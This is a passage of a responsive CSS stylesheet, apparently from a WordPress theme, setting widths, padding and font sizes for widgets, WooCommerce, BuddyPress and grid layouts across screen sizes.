    .widget_area .widget_socials .logo_descr { margin-top: 15px; }
    .widget_area .widget_socials .logo_info { margin: 5px 0 0 0; }
    .widget_area .post_item .post_thumb { height: 50px; margin: 0 10px 5px 0; width: 60px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { font-size: 12px; padding: 2px 2px; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .post_item .post_title { margin: -5px 0 2px; }
    .widget_area .widget_flickr .flickr_badge_image { width: 23%; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 28px; }
    .widget_area .widget_socials .sc_socials { margin-top: 20px; }
    .widget_area .widget_socials .logo img { height: auto; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }
    .sidebar aside.widget_reviews { padding: 0 35px; }
    .widget_area .reviews_block .reviews_editor { padding: 0 0 15px; }

    /* Shortcodes */
    .sc_skills_pie_2 .sc_skills_total { font-size: 40px; }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles { width: 22%; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 25px; }
    .sc_price_block .sc_price_block_money .sc_price_money { font-size: 34px; }
    .sc_price_block .sc_price_block_description {  padding: 18px 5px; }
    .sc_skills_pie_2 .sc_skills_item { margin: 0 5px; }
    .sc_team .sc_team_item .sc_team_item_info { padding: 20px 5px 10px; }
    .sc_price_block .sc_button { padding: 0 20px; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 10px 17px 10px 65px; }

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }

    /* footer */
    .footer_wrap { padding: 50px 0 20px; }
    .post_item_404 { padding: 10px 0; }
    .contacts_wrap { padding: 6em 0 3.5em; }

    /* Woocommerce */
    .woocommerce ul.products, .woocommerce-page ul.products { margin-right:-20px; }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product { padding: 0 20px 20px 0; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price {
        font-size: 20px;
        line-height: 24px;
    }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 20px; }
    .woocommerce div.product form.cart,
    .woocommerce #content div.product form.cart,
    .woocommerce-page div.product form.cart,
    .woocommerce-page #content div.product form.cart { margin-top: 30px; }
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 10px 10px 20px; }
    .columns-4 .button.add_to_cart_button,
    .columns-3 .button.add_to_cart_button { padding: 0 13px !important; }
    .woocommerce ul.cart_list li img,
    .woocommerce ul.product_list_widget li img,
    .woocommerce-page ul.cart_list li img,
    .woocommerce-page ul.product_list_widget li img {
        margin: 0 1em 1em 0;
        width: 3em;
    }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 20px !important;
    }

    .sc_services_block { padding: 50px 20px 30px; }
    .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 46% !important; }
}

@media (max-width: 776px) {
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }
    .sc_audio_player, .sc_audio_container .sc_audio { opacity: 1 !important; display: block !important; }

    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images {
        margin-bottom: 20px;
        width: 100%;
    }
    .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {
        float: none;
        width: 100%;
    }
    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions { text-align: right; }
    .woocommerce .cart-collaterals .cart_totals table th,
    .woocommerce-page .cart-collaterals .cart_totals table th { text-align: left; }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 50%;
    }

    .footer_wrap .row:not(.columns_fluid) > [class*="column-"],
    .footer_wrap .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width: 50%;
    }
    .footer_wrap .widget_area aside[class*="column-"] {
        margin-left: 0;
    }
    .footer_wrap .row > [class*="column-"],
    .footer_wrap .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }


}

@media (min-width: 640px) and (max-width: 767px) {
    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:600px; }
}

@media (min-width: 480px) and (max-width: 639px) {
    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:440px; }

    .wpcf7 .contact_us > div {
        display: block;
    }

    .buddypress-wrap form.bp-dir-search-form button[type=submit] {
        width: 30%;
    }

    body #buddypress input[type=search] {
        width: 65%;
    }
}


@media (min-width: 480px) and (max-width: 767px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .article_style_boxed .sidebar { margin-top:20px; }
    .page_content_wrap { padding: 40px 0; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .sidebar { margin-top:20px; }
    .widget_area aside {
        display: inline-block;
        float:none !important;
        vertical-align:top;
        width:88% !important;
        margin-left:0 !important;
        padding-top:15px;
        margin-top:15px;
        box-sizing: padding-box;
    }
    .widget_area aside[class*="column-"] { margin-left:0; }
    .widget_area aside+aside {
        padding-top:25px;
        margin-top:25px;
        border: none ;
    }

    /* Header */
    .menu_main_wrap .logo { width: 80%; }
    .menu_main_wrap .menu_main { width: auto; float: none; }
    .responsive_menu .menu_main_wrap .menu_main { margin: 60px 0 0; }
    .menu_user_wrap .menu_user_nav > li, header .cart,
    .menu_user_wrap .menu_user_contact_area,
    .top_socials .sc_socials,
    .top_socials { height: 30px; line-height: 30px; }
    .menu_user_wrap .menu_user_nav > li { margin-left: 15px; }
    .menu_user_wrap { min-height: 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  10px;
        padding-right: 10px;
    }
    .row, .columns_wrap {
        margin-right: -20px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -20px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -20px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:20px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:20px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }
    /* Columns relayout (max 2 columns in the row) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:50%;
    }
    .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4, .row:not(.columns_fluid) > .column-5_5,
    .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8, .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
    .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
    .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
    .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
    .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
    .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
    .row:not(.columns_fluid) > .column-1_3:nth-child(3), .columns_wrap:not(.columns_fluid) > .column-1_3:nth-child(3),
    .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
    .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
    .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
    .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
    .row:not(.columns_fluid) > .column-1_5:nth-child(5), .columns_wrap:not(.columns_fluid) > .column-1_5:nth-child(5),
    .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
    .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
    .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
    .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
    .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
    .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
    .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
        padding-top: 25px;
    }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
    .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
    .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
    .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 50%;
    }
    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }
    .woocommerce ul.products li:nth-child(2n+3), .woocommerce-page ul.products li:nth-child(2n+3) {
        clear: both;
    }

    /* Isotope */
    .isotope_filters a { padding: 0 15px; }
    .isotope_filters { margin: 0 0 20px; padding-bottom: 0; }
    .isotope_wrap .isotope_item { padding-bottom: 20px; padding-right: 20px; }
    .isotope_wrap { margin-right: -20px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }
    .isotope_wrap .isotope_item .post_title { font-size: 18px; line-height: 24px; }
    .isotope_wrap .isotope_column_3 {
        width:50%;
    }
    .isotope_wrap .isotope_column_4 {
        width:50%;
    }
    .isotope_wrap.masonry {
        margin-right:-20px;
    }
    .isotope_wrap.masonry .isotope_item {
        padding-right: 20px;
        padding-bottom: 30px;
    }
    .isotope_wrap .isotope_item_masonry.isotope_item .post_content,
    .isotope_wrap .isotope_item_classic.isotope_item .post_content {
        padding: 15px 0 10px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link, .hover_wrap .hover_view {
        height: 50px;
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .link_wrap {
        margin-top: -25px;
    }

    .gallery.gallery-columns-9 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 33.3333% !important; }

    /* Posts layouts */
    .sc_services_block { padding: 55px 28px 30px; }
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 25px; }
    .post_item_related .post_content_wrap { padding: 10px; }
    .post_item_related .post_title { font-size: 20px; line-height: 26px; }
    .content .post_info { margin-bottom: 10px; }
    .pagination_wrap { padding-top: 2em; }
    .page_top_wrap .page_title {
        font-size: 22px;
        line-height: 30px;
        padding: 30px 0;
    }
    .page_top_wrap.page_top_title .breadcrumbs { padding: 36px 0 30px 30px; }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;
    }
    .related_wrap .section_title { margin: 0 0 15px; }
    .related_wrap { padding: 30px 0 20px !important; }
    .sc_scroll_controls_wrap a {
        height: 36px;
        line-height: 36px;
        width: 36px;
    }
    .sc_scroll_controls_type_top .sc_scroll_controls_wrap {
        top: -50px;
        width: auto;
    }
    .sc_section.sc_scroll_controls.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
        margin-top: 20px;
    }
    .comments_list_wrap .comment_author_avatar {
        width: 80px;
    }
    .comments_list_wrap .comment_content {
        padding-left: 95px;
    }
    .comments_list_wrap ul ul {
        margin-left: 30px;
    }
    .comments_list_wrap .comment_text {
        font-size: 14px;
        line-height: 20px;
    }
    .comments_list_wrap .comment_info {
        font-size: 13px;
    }
    .comments_list_wrap > ul {
        padding-bottom: 30px;
    }
    .comments_wrap {
        padding: 30px 0;
    }
    .alignleft {
        margin-right: 15px;
    }
    .alignright {
        margin-left: 15px;
    }
    .sc_section .sc_section_overlay { padding: 10px ; }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 20px 20px 10px; }
    .comments_wrap .comments_field {
        margin-bottom: 20px;
    }

    /* Reviews block */
    .sc_reviews { margin-left: 0; }
    .reviews_block { width: 100%; }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }
    .reviews_block .reviews_summary .reviews_value { font-size: 44px; }
    .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 13px; }
    .sc_audio .sc_audio_title {
        font-size: 20px;
        line-height: 26px;
    }
    .isotope_item .sc_audio .sc_audio_header { padding: 10px; }
    .isotope_item .sc_audio.sc_audio_info { padding: 100px 5px 15px; }
    .isotope_item .sc_audio .sc_audio_title {
        font-size: 18px;
        line-height: 24px;
    }

    /* Widgets */
    td, th { padding:2px; }
    .widget_area .post_item .post_thumb { margin: 0 10px 4px 0; }
    .post_rating { margin-bottom: 2px; }
    .footer_wrap .widget_title { margin-bottom: 20px; }
    .widget_area .post_item .post_icon { margin: 0 8px 4px 0; }
    .widget_area .reviews_block .reviews_editor { padding: 0 0 15px; }
    .sidebar aside.widget_reviews { padding: 0 35px; }
    .widget_area .post_item .post_icon { margin: 0 10px 4px 0; }
    .widget_area .post_item .post_thumb { height: 62px; margin: 0 10px 5px 0; width: 80px; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { font-size: 12px !important; }
    .widget_area .post_item .post_title { margin: -5px 0 2px; }
    .widget_area .widget_flickr .flickr_badge_image { width: 23%; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 28px; }
    .widget_area .widget_socials .sc_socials { margin-top: 20px; }
    .widget_area .widget_socials .logo img { height: 40px; width: auto; }
    .widget_area .widget_calendar td a, .widget_area .widget_calendar .today .day_wrap { border-radius: 0; }
    .widget_area .widget_calendar table { font-size: 15px; }
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a,
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }

    /* Woocommerce */
    .woocommerce-shipping-fields { margin-top: 2em; }
    .woocommerce ul.products, .woocommerce-page ul.products { margin-right:-20px; }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 20px 20px 0; }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 20px; }
    .woocommerce table.cart img,
    .woocommerce #content table.cart img,
    .woocommerce-page table.cart img,
    .woocommerce-page #content table.cart img { width: 50px; }
    .woocommerce table.cart td,
    .woocommerce #content table.cart td,
    .woocommerce-page table.cart td,
    .woocommerce-page #content table.cart td { padding: 8px; }
    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images {
        margin-bottom: 20px;
        width: 100%;
    }
    .woocommerce div.product form.cart,
    .woocommerce #content div.product form.cart,
    .woocommerce-page div.product form.cart,
    .woocommerce-page #content div.product form.cart { margin-top: 30px; }
    .products .product_price { font-size: 16px; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price {
        font-size: 20px;
        line-height: 22px;
    }
    .products .product_cats { margin-bottom: 7px; }
    .woocommerce div.product .woocommerce-tabs h2,
    .woocommerce #content div.product .woocommerce-tabs h2,
    .woocommerce-page div.product .woocommerce-tabs h2,
    .woocommerce-page #content div.product .woocommerce-tabs h2 {
        font-size: 2.1em;
    }
    .woocommerce div.product .woocommerce-tabs .panel,
    .woocommerce #content div.product .woocommerce-tabs .panel,
    .woocommerce-page div.product .woocommerce-tabs .panel,
    .woocommerce-page #content div.product .woocommerce-tabs .panel {
        padding: 30px 20px 20px;
    }
    .woocommerce .cart-collaterals h2,
    .woocommerce-page .cart-collaterals h2 { text-align: left; }
    .woocommerce-cart .cart-collaterals .cart_totals table {
        width: 100%;
    }
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 8px 10px 20px; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
        font-size: 14px;
        padding: 5px;
    }
    .woocommerce .related { margin-top: 30px; }

    /* Shortcodes */
    blockquote.sc_quote.style_1 { padding: 20px 30px; }
    .sc_slider, .sc_slider .swiper_slide { max-height:210px; }
    .sc_testimonials { padding-bottom: 40px; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 5px; }
    .sc_team .sc_team_item .sc_team_item_info { padding: 20px 5px 15px; }
    .sc_testimonial_content { font-size: 15px; }
    .sc_price_block .sc_price_block_money .sc_price_money { font-size: 40px; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 10px 17px 10px 60px; }
    blockquote.sc_quote {
        font-size: 15px;
        line-height: 22px;
        margin-left: 0;
    }
    blockquote, blockquote p {
        line-height: 22px;
    }
    blockquote.sc_quote, blockquote.sc_quote p {
        line-height: 22px;
    }
    .sc_emailer { padding: 0 8px; }
    .sc_emailer.sc_emailer_opened input {
        max-width: 200px;
        min-width: 180px;
        width: auto;
    }
    .sc_team_style_1 .sc_team_item .sc_team_heading .sc_team_item_title,
    .sc_team_style_1 .sc_team_item .sc_team_heading .sc_team_item_title a {
        font-size: 26px;
        line-height: 30px;
    }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
        width: 30%;
    }
    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 14px;
    }
    .sc_contact_form .sc_contact_form_item { margin-bottom: 10px; }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field + .sc_contact_form_field { padding-left: 10px; }
    .sc_testimonials_wrap .sc_section_overlay { padding: 20px 0;}

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }
    .post_item_404 { padding: 0; }
    .post_item_404 .page_title {
        font-size: 180px;
        line-height: 180px;
        margin-top: 20px;
    }
    .post_item_404 .page_description {
        font-size: 12px;
        line-height: 19px;
    }

    /* footer */
    .footer_wrap { padding: 40px 0 20px; }
    .copyright_wrap { padding: 15px 0; }
    .user-popUp .formItems { padding: 30px 20px; }
    .user-popUp ul.loginHeadTab { height: 35px; }
    .user-popUp ul.loginHeadTab li a { font-size: 16px; height: 35px; line-height: 35px; }
    .contacts_wrap { padding: 4em 0 1.5em; }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 0 !important;
        margin-top: 30px !important;
    }
    .demo_banner a .sc_image img {
        width: 100%;
    }
    .rev_slider .sc_button {
        font-size: 14px !important;
        height: 30px !important;
        line-height: 30px !important;
        padding: 0 15px !important;
    }
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        width: 100%;
        margin-left: 0;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 70%; }
    #buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
    #buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
    #buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
        width: auto;
    }
    header .sidebar_cart {
        left: 0;
        right: auto;
        top: 30px;
    }

    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }


    .buddypress-wrap .groups-list .list-wrap .item-avatar,
    .buddypress-wrap .groups-list li .list-wrap .item .item-block{
        float: left;
    }

    .buddypress-wrap .groups-list li .group-desc {
        clear: both;
        padding-top: 2em;
    }

    .buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
        text-align: left;
    }


}



/*
Very common low res
*/
@media (max-width: 479px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:300px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; margin-top: 15px; }
    .menu_content_wrap { text-align: center; }
    .page_content_wrap { padding: 30px 0; }
    .article_style_boxed .sidebar {
        margin-top:10px;
    }
    .widget_area aside {
        display: block;
        float:none;
        width:auto;
        margin-left:0 !important;
        padding: 0 15px;
        box-sizing: border-box;
        margin-top: 0;
    }
    .widget_area aside+aside {
        padding-top:20px;
        margin-top:20px;
    }
    .footer_wrap aside {
        margin-bottom: 0;
    }

    /* Header */
    .menu_user_wrap .menu_user_nav > li, header .cart,
    .menu_user_wrap .menu_user_contact_area,
    .top_socials .sc_socials,
    .top_socials { height: 30px; line-height: 30px; }
    .menu_user_wrap .menu_user_nav > li { margin-left: 15px; }
    .menu_user_wrap { min-height: 30px; }
    header .sidebar_cart { right: auto; left: 0; top: 30px; }
    .menu_user_wrap .menu_user_nav > li:first-child { margin-left: 0; }

    .menu_main_wrap .logo {
        float: none;
        margin: 50px auto 40px;
        text-align: center;
        width: 100%;
    }
    .menu_main_wrap .menu_main {
        float: none;
        margin: 0 auto 40px;
        text-align: center;
        width: 100%;
    }
    .menu_main_wrap .menu_main_nav_area .menu_main_responsive {
        margin-bottom: 10px;
        margin-top: 30px;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  5px;
        padding-right: 5px;
    }
    .row, .columns_wrap {
        margin-right: -10px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 10px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -10px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 10px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -10px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:10px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -5px;
        margin-right: -5px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:10px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 10px;
    }

    /* Columns relayout (no columns) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:100%;
    }
    .row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
        width:50%;
    }
    .row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
    .row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
    .row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
    .columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
    .columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
    .columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
    .columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
    .row.columns_fluid > .column-1_3:nth-child(3), .columns_wrap.columns_fluid > .column-1_3:nth-child(3),
    .row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
    .row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
    .row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
    .row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
    .row.columns_fluid > .column-1_5:nth-child(5), .columns_wrap.columns_fluid > .column-1_5:nth-child(5),
    .row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
    .row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
